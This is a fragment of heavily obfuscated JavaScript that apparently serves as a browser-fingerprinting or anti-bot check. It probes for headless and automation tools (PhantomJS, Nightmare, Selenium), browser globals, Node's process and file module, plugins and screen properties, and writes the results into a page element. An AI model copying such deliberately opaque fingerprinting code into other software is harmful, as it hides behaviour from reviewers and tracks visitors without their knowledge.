_0x25dc99;}],[_0x64ec('0x109', '\x4f\x36\x31\x5a'),_0x64ec('0x10a', '\x40\x26\x61\x79'),function(){var _0x5ec80d=callPhantom;return _0x5ec80d;}],[_0x64ec('0x10b', '\x5b\x25\x71\x63'),_0x64ec('0x10c', '\x36\x70\x50\x43'),function(){var _0x53c7cf=chrome;return _0x53c7cf;}],[_0x64ec('0x10d', '\x65\x41\x5e\x70'),_0x64ec('0x10e', '\x68\x38\x4d\x77'),function(){var _0xc5649c=yandex;return _0xc5649c;}],[_0x64ec('0x10f', '\x40\x26\x61\x79'),_0x64ec('0x110', '\x55\x55\x32\x45'),function(){var _0x3fc6b8=opera;return _0x3fc6b8;}],[_0x64ec('0x111', '\x4e\x42\x31\x5d'),_0x64ec('0x112', '\x5b\x25\x71\x63'),function(){var _0x12a77e=opr;return _0x12a77e;}],[_0x64ec('0x113', '\x65\x41\x5e\x70'),_0x64ec('0x114', '\x5a\x44\x4a\x23'),function(){var _0x2fee19=safari;return _0x2fee19;}],[_0x64ec('0x115', '\x58\x6b\x53\x2a'),_0x64ec('0x116', '\x42\x35\x28\x64'),function(){var _0x265d08=awesomium;return _0x265d08;}],[_0x64ec('0x117', '\x6c\x68\x75\x38'),_0x64ec('0x118', '\x68\x5d\x56\x59'),function(){var _0x43ff2a=puffinDevice;return _0x43ff2a;}],[_0x64ec('0x119', '\x4e\x5e\x46\x68'),_0x64ec('0x11a', '\x58\x6b\x53\x2a'),function(){var _0xbbeb99=__nightmare;return _0xbbeb99;}],[_0x64ec('0x11b', '\x5e\x30\x50\x79'),_0x64ec('0x11c', '\x67\x5a\x58\x35'),function(){var _0x576e92=domAutomation;return _0x576e92;}],[_0x64ec('0x11d', '\x29\x6f\x47\x6e'),_0x64ec('0x11e', '\x71\x31\x51\x6f'),function(){var _0x54dca3=domAutomationController;return _0x54dca3;}],[_0x64ec('0x11f', '\x6d\x78\x32\x6d'),_0x64ec('0x110', '\x55\x55\x32\x45'),function(){var _0x12a54=_Selenium_IDE_Recorder;return _0x12a54;}],[_0x64ec('0x120', '\x42\x67\x48\x34'),_0x64ec('0x121', '\x43\x50\x4e\x72'),function(){return document[_0x64ec('0x122', '\x40\x5b\x6e\x64')];}],[_0x64ec('0x123', '\x41\x58\x6a\x74'),_0x64ec('0x124', '\x40\x5b\x6e\x64'),function(){return document[_0x64ec('0x125', '\x55\x55\x32\x45')];}],[_0x64ec('0x126', '\x55\x5b\x34\x21'),_0x64ec('0x127', '\x54\x7a\x46\x29'),function(){return process[_0x64ec('0x128', '\x54\x7a\x46\x29')];}],[_0x64ec('0x129', '\x40\x5b\x6e\x64'),_0x64ec('0x10a', '\x40\x26\x61\x79'),function(){return global[_0x64ec('0x12a', '\x4d\x54\x45\x71')];}],[_0x64ec('0x12b', '\x61\x54\x44\x5a'),_0x64ec('0x12c', '\x38\x57\x6a\x47'),function(){return global[_0x64ec('0x12d', '\x63\x6d\x5b\x68')];}],[_0x64ec('0x12e', '\x55\x34\x72\x4d'),_0x64ec('0x12f', '\x35\x55\x7a\x6c'),function(){return WebAssembly;}],[_0x64ec('0x130', '\x42\x67\x48\x34'),_0x64ec('0x131', '\x65\x41\x5e\x70'),function(){return _0x53f057[_0x64ec('0x132', '\x58\x6b\x53\x2a')](require,'\x66\x73');}],[_0x64ec('0x133', '\x4e\x42\x31\x5d'),_0x64ec('0x134', '\x41\x6b\x54\x24'),function(){return _0x53f057[_0x64ec('0x135', '\x40\x5b\x6e\x64')](globalThis,global);}],[_0x64ec('0x136', '\x5b\x25\x71\x63'),_0x64ec('0x137', '\x59\x57\x4d\x26'),function(){return window[_0x64ec('0x138', '\x70\x69\x6d\x51')]();}],[_0x64ec('0x139', '\x52\x34\x53\x35'),_0x64ec('0x13a', '\x6d\x78\x32\x6d'),function(){return navigator[_0x64ec('0x13b', '\x41\x58\x6a\x74')];}],[_0x64ec('0x13c', '\x46\x76\x5b\x30'),_0x64ec('0x114', '\x5a\x44\x4a\x23'),function(){return navigator[_0x64ec('0x13d', '\x5d\x5d\x54\x72')];}],[_0x64ec('0x13e', '\x40\x26\x61\x79'),_0x64ec('0x13f', '\x55\x34\x72\x4d'),function(){return navigator[_0x64ec('0x140', '\x78\x53\x5b\x4e')];}],[_0x64ec('0x141', '\x6d\x78\x32\x6d'),_0x64ec('0x142', '\x78\x53\x5b\x4e'),function(){return _0x53f057[_0x64ec('0x143', '\x29\x6f\x47\x6e')](navigator[_0x64ec('0x144', '\x40\x26\x61\x79')],'\x43');}],[_0x64ec('0x145', '\x4d\x54\x45\x71'),_0x64ec('0xfc', '\x58\x6b\x53\x2a'),function(){window[_0x64ec('0x146', '\x5b\x46\x76\x58')]=Object[_0x64ec('0x147', '\x63\x6d\x5b\x68')](window);return window[_0x64ec('0x148', '\x68\x5d\x56\x59')][_0x64ec('0x5e', '\x61\x56\x68\x50')];}],[_0x64ec('0x149', '\x59\x57\x4d\x26'),_0x64ec('0x14a', '\x50\x32\x24\x53'),function(){return window[_0x64ec('0x14b', '\x4e\x42\x31\x5d')]==0x0;}],[_0x64ec('0x14c', '\x4a\x26\x66\x30'),_0x64ec('0x14d', '\x79\x42\x75\x79'),function(){return _0x53f057[_0x64ec('0x14e', '\x50\x32\x24\x53')](window[_0x64ec('0x14f', '\x68\x38\x4d\x77')],0x0);}],[_0x64ec('0x150', '\x6b\x4f\x5d\x6b'),_0x64ec('0x110', '\x55\x55\x32\x45'),function(){return window[_0x64ec('0x151', '\x41\x58\x6a\x74')];}],[_0x64ec('0x152', '\x6b\x4f\x5d\x6b'),_0x64ec('0x134', '\x41\x6b\x54\x24'),function(){return window[_0x64ec('0x153', '\x6c\x68\x75\x38')][_0x64ec('0x154', '\x68\x38\x4d\x77')]();}],[_0x64ec('0x155', '\x40\x4b\x74\x32'),_0x64ec('0x156', '\x5d\x5d\x54\x72'),function(){return _0x53f057[_0x64ec('0x157', '\x35\x55\x7a\x6c')](Boolean,_0x53f057[_0x64ec('0x158', '\x4f\x36\x31\x5a')](typeof process,_0x64ec('0x159', '\x43\x50\x4e\x72'))&&process[_0x64ec('0x15a', '\x59\x57\x4d\x26')]&&process[_0x64ec('0x15b', '\x6b\x4f\x5d\x6b')][_0x64ec('0x15c', '\x64\x32\x32\x29')]);}],[_0x64ec('0x15d', '\x38\x57\x6a\x47'),_0x64ec('0x15e', '\x74\x50\x45\x5b'),function(){return document[_0x64ec('0x15f', '\x41\x58\x6a\x74')];}],[_0x64ec('0x160', '\x64\x32\x32\x29'),_0x64ec('0x161', '\x36\x70\x50\x43'),function(){return eval[_0x64ec('0x138', '\x70\x69\x6d\x51')]()[_0x64ec('0x5e', '\x61\x56\x68\x50')];}],[_0x64ec('0x162', '\x36\x70\x50\x43'),_0x64ec('0x163', '\x29\x6f\x47\x6e'),function(){return navigator[_0x64ec('0x164', '\x79\x42\x75\x79')][_0x64ec('0x165', '\x70\x69\x6d\x51')];}],[_0x64ec('0x166', '\x54\x7a\x46\x29'),_0x64ec('0x167', '\x6b\x4f\x5d\x6b'),function(){return deviceType;}],[_0x64ec('0x168', '\x39\x6a\x33\x45'),_0x64ec('0x169', '\x4f\x36\x31\x5a'),function(){return screen[_0x64ec('0x16a', '\x68\x38\x4d\x77')];}],[_0x64ec('0x16b', '\x59\x57\x4d\x26'),_0x64ec('0x16c', '\x71\x31\x51\x6f'),function(){return screen[_0x64ec('0x16d', '\x46\x76\x5b\x30')];}],[_0x64ec('0x16e', '\x52\x34\x53\x35'),_0x64ec('0x131', '\x65\x41\x5e\x70'),function(){var _0x1b05fa=eoapi;return _0x1b05fa;}],[_0x64ec('0x16f', '\x61\x54\x44\x5a'),_0x64ec('0x127', '\x54\x7a\x46\x29'),function(){var _0x3e6987=eoapi_VerifyThis;return _0x3e6987;}],[_0x64ec('0x170', '\x40\x26\x61\x79'),_0x64ec('0x13a', '\x6d\x78\x32\x6d'),function(){var _0x3f128a=eoapi_extInvoke;return _0x3f128a;}],[_0x64ec('0x171', '\x5e\x4a\x59\x42'),_0x64ec('0x172', '\x63\x6d\x5b\x68'),function(){var _0x21b232=eoWebBrowserDispatcher;return _0x21b232;}],[_0x64ec('0x173', '\x43\x37\x39\x51'),_0x64ec('0x174', '\x5e\x4a\x59\x42'),function(){return window[_0x64ec('0x175', '\x61\x54\x44\x5a')];}],[_0x64ec('0x176', '\x5b\x25\x71\x63'),_0x64ec('0x161', '\x36\x70\x50\x43'),function(){return _0x53f057[_0x64ec('0x177', '\x6d\x78\x32\x6d')](navigator[_0x64ec('0x178', '\x79\x42\x75\x79')][_0x64ec('0x179', '\x29\x6f\x47\x6e')],0x2);}],[_0x64ec('0x17a', '\x6b\x4f\x5d\x6b'),_0x64ec('0x17b', '\x35\x55\x7a\x6c'),function(){return _0x53f057[_0x64ec('0x17c', '\x6d\x78\x32\x6d')](navigator[_0x64ec('0x17d', '\x4a\x26\x66\x30')][_0x64ec('0x17e', '\x42\x35\x28\x64')],0x2);}],[_0x64ec('0x17f', '\x42\x35\x28\x64'),_0x64ec('0x8a', '\x74\x50\x45\x5b'),function(){return window[_0x64ec('0x180', '\x4d\x54\x45\x71')];}],[_0x64ec('0x181', '\x35\x55\x7a\x6c'),_0x64ec('0x182', '\x40\x26\x61\x79'),function(){return navigator[_0x64ec('0x183', '\x4f\x36\x31\x5a')][_0x64ec('0x184', '\x38\x57\x6a\x47')][0x0][_0x64ec('0x185', '\x5e\x30\x50\x79')];}],[_0x64ec('0x186', '\x65\x41\x5e\x70'),_0x64ec('0x187', '\x6d\x78\x32\x6d'),function(){return navigator[_0x64ec('0x188', '\x55\x5b\x34\x21')][_0x64ec('0x184', '\x38\x57\x6a\x47')][0x1][_0x64ec('0x189', '\x4f\x36\x31\x5a')];}],[_0x64ec('0x18a', '\x38\x57\x6a\x47'),_0x64ec('0x15e', '\x74\x50\x45\x5b'),function(){return navigator[_0x64ec('0x18b', '\x39\x6a\x33\x45')][_0x64ec('0x18c', '\x79\x42\x75\x79')][0x2][_0x64ec('0x18d', '\x61\x54\x44\x5a')];}],[_0x64ec('0x18e', '\x79\x42\x75\x79'),_0x64ec('0x18f', '\x59\x57\x4d\x26'),function(){return navigator[_0x64ec('0x190', '\x61\x56\x68\x50')][_0x64ec('0x191', '\x42\x67\x48\x34')];}],[_0x64ec('0x192', '\x40\x5b\x6e\x64'),_0x64ec('0x193', '\x41\x58\x6a\x74'),function(){return navigator[_0x64ec('0x194', '\x67\x5a\x58\x35')];}],[_0x64ec('0x195', '\x6b\x4f\x5d\x6b'),_0x64ec('0x196', '\x4e\x5e\x46\x68'),function(){return navigator[_0x64ec('0x197', '\x68\x5d\x56\x59')][_0x64ec('0x198', '\x52\x34\x53\x35')];}],[_0x64ec('0x199', '\x50\x32\x24\x53'),_0x64ec('0x17b', '\x35\x55\x7a\x6c'),function(){return navigator[_0x64ec('0x183', '\x4f\x36\x31\x5a')][_0x64ec('0x19a', '\x4e\x5e\x46\x68')];}]];try{var _0x30adee=_0x64ec('0x19b', '\x29\x6f\x47\x6e')[_0x64ec('0x19c', '\x35\x55\x7a\x6c')]('\x7c'),_0x255fe7=0x0;while(!![]){switch(_0x30adee[_0x255fe7++]){case'\x30':_0x53f057[_0x64ec('0x19d', '\x40\x4b\x74\x32')](_0x19c4a5);continue;case'\x31':_0x5debf7[_0x64ec('0x19e', '\x55\x5b\x34\x21')](_0x64ec('0x19f', '\x70\x69\x6d\x51'))[_0x64ec('0x1a0', '\x5e\x30\x50\x79')]=_0x53f057[_0x64ec('0x1a1', '\x70\x69\x6d\x51')](_0x64ec('0x1a2', '\x40\x5b\x6e\x64'),_0x579554[_0x64ec('0x1a3', '\x4e\x5e\x46\x68')][_0x64ec('0x1a4', '\x5b\x25\x71\x63')]());continue;case'\x32':var _0x2bcb61=_0x64ec('0x1a5', '\x70\x69\x6d\x51');continue;case'\x33':var _0x988716=_0x2bcb61[_0x64ec('0x1a6', '\x42\x35\x28\x64')](0x7);continue;case'\x34':if(_0x17ef16){try{_0x195123[_0x64ec('0x1a7', '\x61\x56\x68\x50')]=_0x4e3a34(_0x17ef16);}catch(_0x10a71a){}}continue;case'\x35':_0x3fa1b9[_0x64ec('0x1a8', '\x50\x32\x24\x53')]([_0x53f057[_0x64ec('0x1a9', '\x46\x76\x5b\x30')](_0x53f057[_0x64ec('0x1aa', '\x4e\x42\x31\x5d')]('\x27'+_0x22c6d2,'\x27'),_0x64ec('0x1ab', '\x6c\x68\x75\x38')),_0x64ec('0x14d', '\x79\x42\x75\x79'),function(){return _0x22c6d2[_0x64ec('0x138', '\x70\x69\x6d\x51')]();}]);continue;case'\x36':if(!_0x579554[_0x64ec('0x1ac', '\x5e\x4a\x59\x42')])_0x579554[_0x64ec('0x1ad', '\x5e\x30\x50\x79')]=_0x3bde7c;continue;case'\x37':var _0x23f332=_0x2bcb61[_0x64ec('0x1ae', '\x6c\x68\x75\x38')](0x0,0x7);continue;case'\x38':var _0x22c6d2=_0x64ec('0x1af', '\x41\x58\x6a\x74');continue;case'\x39':if(_0x336d47){_0x3fa1b9[_0x64ec('0x47', '\x71\x31\x51\x6f')]([_0x336d47,_0x64ec('0x137', '\x59\x57\x4d\x26')]);_0x53f057[_0x64ec('0x1b0', '\x29\x6f\x47\x6e')](_0x2d5ac6,_0x53f057[_0x64ec('0x1b1', '\x79\x42\x75\x79')](_0x265e79,_0x3fa1b9));}continue;case'\x31\x30':_0x53f057[_0x64ec('0x1b2', '\x67\x5a\x58\x35')](_0x2d5ac6,_0x53f057[_0x64ec('0x1b3', '\x5a\x44\x4a\x23')](_0x265e79,_0x3fa1b9));continue;}break;}}catch(_0x2a90da){_0x5debf7[_0x64ec('0x1b4', '\x40\x4b\x74\x32')](_0x64ec('0x1b5', '\x61\x56\x68\x50'))[_0x64ec('0x1b6', '\x55\x34\x72\x4d')]=_0x53f057[_0x64ec('0x1b7', '\x63\x6d\x5b\x68')](_0x64ec('0x1b8', '\x68\x5d\x56\x59'),_0x579554[_0x64ec('0x1b9', '\x61\x54\x44\x5a')](_0x2a90da[_0x64ec('0x1ba', '\x41\x58\x6a\x74')]));}finally{if(_0x17ef16)_0x195123[_0x64ec('0x1bb', '\x64\x32\x32\x29')]=_0x17ef16;}}());